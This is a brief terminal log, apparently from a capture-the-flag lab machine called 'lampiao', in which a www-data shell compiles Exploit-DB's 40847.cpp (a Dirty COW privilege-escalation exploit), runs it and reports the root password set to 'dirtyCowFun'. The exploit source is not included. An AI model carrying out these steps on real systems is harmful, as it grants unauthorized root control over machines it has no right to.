 www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o  shell 40847.cpp -lutil
<-Wall -pedantic -O2 -std=c++11 -pthread -o  shell 40847.cpp -lutil
www-data@lampiao:/tmp$ ls
ls
40847.cpp  shell  xigua
www-data@lampiao:/tmp$ chmod 777 shell
chmod 777 shell
www-data@lampiao:/tmp$ ./shell
./shell
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
www-data@lampiao:/tmp$